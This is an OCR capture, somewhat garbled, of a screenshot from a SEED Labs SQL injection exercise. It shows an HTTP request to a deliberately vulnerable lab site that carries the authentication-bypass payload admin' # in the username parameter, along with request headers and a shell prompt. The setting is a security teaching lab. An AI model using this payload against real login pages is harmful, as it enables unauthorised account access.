 moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Moz
GET /www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27+%23&Password=
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
co
Referer: http://www.seedlabsqlinjection.com/
k1
Cookie: PHPSESSID=urkk7c8svsese3i0liscrgk1k4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
/bin/bash
/bin/bash 80x24
[11/10/18]seed@VM:~$
om